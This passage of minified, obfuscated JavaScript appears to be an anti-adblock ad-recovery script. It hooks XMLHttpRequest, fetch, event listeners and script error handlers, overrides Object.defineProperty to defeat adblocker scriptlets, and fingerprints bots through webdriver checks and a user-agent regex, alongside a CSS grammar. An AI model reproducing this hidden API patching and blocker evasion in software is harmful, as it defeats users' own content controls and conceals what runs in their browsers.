w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","div","none|[x|y|block|inline|both] [mandatory|proximity]?","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","normal|sub|super","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","[none|start|end|center]{1,2}","image","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","percentage-token","Percent sign is expected","Document","<'border-top-color'>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Bad syntax","ignore|stretch-to-fit","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","script_version","coupang","match","<angle>|<percentage>","botd","linear|radial","getAtruleDescriptor","Yml4cXJod245emptNTRvMTJmZTBz","none|<dashed-ident>#","ADS_FRAME","scanWord","container","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","[normal|small-caps]","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<-ms-filter-function>+","loaded","not","thenStack","[<length-percentage>|auto]{1,2}|cover|contain","fXFCPHpgUFpbWUg6MHNqdmFPcA==","isChannelConnected","prepend","none|auto|[<string> <string>]+","scaleZ( [<number>|<percentage>] )","<'margin-inline'>","At-rule `@","EOF-token","rex","reduceRight","Forward report url to engineers","combinator","isLoaded","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","translateZ( <length> )","encodeId","exp( <calc-sum> )","YmphM3prZnZxbHRndTVzdzY3OG4=","Terminate - non-adblock","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","getElementById","__lastWatirAlert","endsWith","<any-value>","bnh6bg=="," is blocked","deep","checkPropertyName","<length>{1,2}","closed","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","RENDERER","Bad syntax reference: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","head","visible|hidden","height-equal-or-greater-than","https://c.html-load.com","getWrapper","validate","DisallowEmpty","cdn-exchange.toastoven.net","browserEngineKind","Terminate - memory limit threshold","v7.5.91","normal|[<number> <integer>?]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","side_ad","<bg-size>#","def","/widgets.html","auto|avoid|avoid-page|avoid-column|avoid-region","SYN","-webkit-calc(","text","createAuctionNonce","cultureg","firstChild","none|mandatory|proximity","cookie","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","cmVzZXJ2ZWQx","getAttribute","parseContext","tokens","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Not supported insert-rule | rule: ","stringify","matrix3d( <number>#{16} )","fromCodePoint","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","rem","productSub","null","rcap","Field `","top","border-box|padding-box|content-box","_self","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","SharedWorker","Zm1qeA==","substr","generatedLine","w2g","visible|hidden|clip|scroll|auto","issue","output","xhr","class","Identifier or asterisk is expected","wrapper","tagNameFilter","lvw","<header","padding-box|content-box","create",".getAdserverTargeting","getTokenStart","[clip|ellipsis|<string>]{1,2}","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","window.PluginArray is undefined","poster","region","fxios/","geniee-prebid","getLocationRange","<'flex-direction'>||<'flex-wrap'>","copy","' not supported","listenerId","html","content","initial","scrollY","<length-percentage>&&hanging?&&each-line?","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","[full-width|proportional-width]","scrolling","Please enter the password","connection","rotateY( [<angle>|<zero>] )","isInRootIframe","Unknown property","` structure definition","consents","ZWhvcg==","checkAtruleDescriptorName","eof","<line-width>{1,4}","Unknown field `","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","<compound-selector>#","findWsEnd","child","CDO","none|manual|auto","auto|<position>","Selector is expected","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","player","History","navigator.plugins.length is undefined","abc","requestIdleCallback","BotDetector.detect can't be called before BotDetector.collect","Unexpected syntax '","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","position:relative;align-items:center;display:flex;","none|<string>+","pageview","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","UnicodeRange","Element_attributes","[left|right]||[top|bottom]","getRandomValues","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","functionBind","[auto|reverse]||<angle>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"iterateNext","none|zoom","auto|<length>|<percentage>","Hex digit is expected","https://qa.ad-shield.io","iterator","(E2) Invalid protect url: ","is_blocking_acceptable_ads","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","<'cue-before'> <'cue-after'>?","geniee","shardingIndex","<dashed-ident>","document.documentElement is undefined","cef","auto|<color>","Function name must be `url`","<mf-name> : <mf-value>","data","_generateSourcesContent","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB"," cmp...","<'max-block-size'>","<'pause-before'> <'pause-after'>?","<'top'>{1,4}","fetchLater","inside|outside","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","scheduler unhandled exception - ","sendBeacon","self","isBalanceEdge","Element_setAttribute","https://report.ad-shield.cc/","<length> <length>?","beforeunload","Identifier","Unknown node type:","leader( <leader-type> )","opacity","flat|preserve-3d","recovery_started","intersectionRatio","WebGLRenderingContext.getParameter is not a function","auto|<length-percentage>","idx","recovery_inventory_insert","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","prototype","MAIN","unshift","saturate( <number-percentage> )","admiral","<complex-selector-list>","initLogMessageHandler","_sourcesContents","first","innerHeight","prebid","layer","consumeUntilBalanceEnd","gpt-funke","<line-style>","Scheduler Terminated with unexpected non-error instance: ","getEntriesByType","samsungbrowser","purpose1 consent error","Node_baseURI","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","send"," | value: ","frameborder","Combinator is expected","skipUntilBalanced","gdprApplies","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<'flex-grow'>","/pagead/drt/ui","window.top.apstag.runtime.callCqWrapper","[block|inline|x|y]#","() => version","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","Module","Condition is expected","substring","none|discard-before||discard-after||discard-inner","Function","consumeUntilLeftCurlyBracketOrSemicolon","<custom-ident>","none|circle|disc|square","none|<length>","_phantom","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","/negotiate/script-set-value","cache_isbot","1.9.1","Expect an apostrophe","adfit","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","dmtkcw==","url-path-not-equal","gpt-nextmillennium","<repeat-style>#","dataset","auto|<integer>{1,3}","all","[<type-selector>? <subclass-selector>*]!","<'justify-self'>|anchor-center","<'height'>","fuse","is_admiral_active","<custom-ident>|<string>","MSG_ACK_VISIBLE","inventory-removal-key","lr-tb|rl-tb|tb-rl|lr|rl|tb","start|end|center|baseline|stretch","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","original","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","srcset","none|<transform-list>","aXJycg==","internet_explorer","rgba(247, 248, 224, 0.5)","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<number-percentage>{1,4}&&fill?","isAbsolute","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","Enum","!boolean-group","originalPositionFor","Failed to load profile: ","generated","generatedColumn","allowRunInIframe","tpmn","<'margin-left'>","expression","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","peek","Invalid protect url: ","adingo","<custom-property-name>","visible","[auto|<integer>]{1,3}","<'flex-shrink'>","lvb","gpt_requested_time","cachedResultIsInAdIframe","startOffset","preload","alphaStr","getName","from|to|<percentage>|<timeline-range-name> <percentage>","canvas","setImmediate","[recoverTcfCMP] __tcfloaded_cache","<'margin-block-start'>","crossorigin","TkduRThhX3kuRmpZTz00dzNdcDc=","urlFilter","<font-stretch-absolute>","ltr|rtl","AttributeSelector","[<layer-name>#|<layer-name>?]","previousSibling","setIsTcfNeeded","https://t.html-load.com","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","translateX( <length-percentage> )","floor","upload","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","auto|grayscale","[shorter|longer|increasing|decreasing] hue","<type-selector>|<subclass-selector>","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","matchAll","tb|rl|bt|lr","path",", y: ","__esModule","x: ","<color>{1,4}","frameStatus:failed","none|repeat( <length-percentage> )","closest-side|closest-corner|farthest-side|farthest-corner|sides","SyntaxError","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<an-plus-b>|even|odd","getWindowId","timesofindia.indiatimes.com","marginheight","lastUrl","getOwnPropertyNames","visibility","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","z-index","cefsharp","Class extends value ","has","[<length-percentage>|left|center|right]#","<font-weight-absolute>{1,2}","<declaration>","ensureInit","parentElement","<box>#","<number [1,∞]>","https://fb2.html-load.com","polarbyte","http:"," requestBids.before hook: ","no-limit|<integer>","webDriver","matched","marginwidth","firefox_etp_enabled","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","ac-","Unexpected end of input","string-token","script_onerror","9999","decodeId","refresh","Condition","Navigator","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","logs-partners.coupang.com","none|proximity|mandatory","sdk_version","tokenize","PerformanceEntry","active","indexOf","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","_sources","rightComparison","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","charCodeAt","mousemove","css","slice","none|element|text","normal|reverse|inherit","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","gpt-geniee","is_ads_blocked","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","none|<image>|<mask-source>","ping","<'margin-bottom'>","filterNthElements","gecko","<!DOCTYPE html>","HTMLMediaElement","<integer>&&<symbol>","_file","[<box>|border|padding|content]#","responseURL","line","heightEval","onWhiteSpace","[Bot] bot detected, botKind=","ssmas","slice|clone","elapsed_time_ms","text_ad","profile.shouldApplyGdpr"," { visibility:visible; }","<'inset-inline'>","none|auto","split","prependData","scroll( [<axis>||<scroller>]? )","MediaSettingsRange","adlib","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","infinite|<number>","rng","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","defineProperty","versions","v4ac1eiZr0","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<page-selector-list>","5089910PgHWow","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","/prebid.js","[jis78|jis83|jis90|jis04|simplified|traditional]","isInAdIframe","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","grippers|none","mediaType","[<function-token> <any-value>? )]|[( <any-value>? )]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","No element indexed by ","MatchGraph","onParseError","[none|<keyframes-name>]#","matcher","HTMLAnchorElement","analytics","!self","detections","normal|<length-percentage>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<counter-style>|<string>|none","rule","log","<'inset-block-end'>","cWJ1dw==","content_ad","parse","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","dark","HTMLElement_style","Anchor element doesn't have parent","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","removeItem","[AdBlockDetector] page unloaded while checking request block. ","Atrule","<'caret-color'>||<'caret-shape'>","HEAD","<time>#","lookupNonWSType","auto|<'border-style'>","<shape>|auto","@@toPrimitive must return a primitive value.","shift","List<","PluginArray","lines","__webdriver_evaluate","Terminate - IVT blocked","done","img_dggnaogcyx5g7dge2a9x2g7yda9d","Profile is null or undefined","adsbygoogle","450558aVTPiZ","charCode","` is missed",")-token","normal|auto|<position>","Blocked prebid request for ","<media-query-list>","cmVzZXJ2ZWQyT3V0cHV0","[stretch|repeat|round|space]{1,2}","opts","<number-percentage>{1,4} fill?","PseudoClassSelector","profile","url( <string> <url-modifier>* )|<url-token>","/cou/api_reco.php","<number-one-or-greater>","Counter","blob:","getStorageUpdates","port1","element-visible-selector","enter","replace|add|accumulate","Match","__webdriver_script_func","blockIVT","scanNumber","gpt_loaded_time","<symbol>+","nextCharCode","units","baseUrl","block|inline|x|y","ndtvprofit.com","HTMLScriptElement","<symbol>","updateAdInterestGroups","__uspapiLocator","filter","90140LspMwK","Unsupported version: ","decode","MSG_SYN_URG","Expect `","ApplePayError","callPhantom","<'border-bottom-left-radius'>",'" is expected',"minutemedia","tokenIndex","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<family-name>","dable","installedModules","img","SECSSOBrowserChrome","attributionsrc","responseXML","abs","navigator.plugins is undefined","most-width|most-height|most-block-size|most-inline-size","right","s.amazon-adsystem.com","?version=","webGL","Type of node should be an Object","jump-start|jump-end|jump-none|jump-both|start|end","bind","__selenium_evaluate","none|path( <string> )","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","longestMatch","nearest|up|down|to-zero","<font-weight-absolute>|bolder|lighter","source","Blocked ","value","monitoring","window.external is undefined","[<counter-name> <integer>?]+|none","core-ads","addMapping","\n--","writable","lookupType","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab",'<script src="',"cmVzZXJ2ZWQxSW5wdXQ=","gpt-adingo","normal|spell-out||digits||[literal-punctuation|no-punctuation]","whatcardev.haymarket.com","a2Zwdg==","<'max-width'>","https://07c225f3.online","auto|never|always|<absolute-size>|<length>","j7p.jp","hash","webkitResolveLocalFileSystemURL","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","toUpperCase","isVisibleElement","firstCharOffset","orientation","getAttributeNames","__gppLocator","EventTarget","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","filterExpression",'style="background-color: 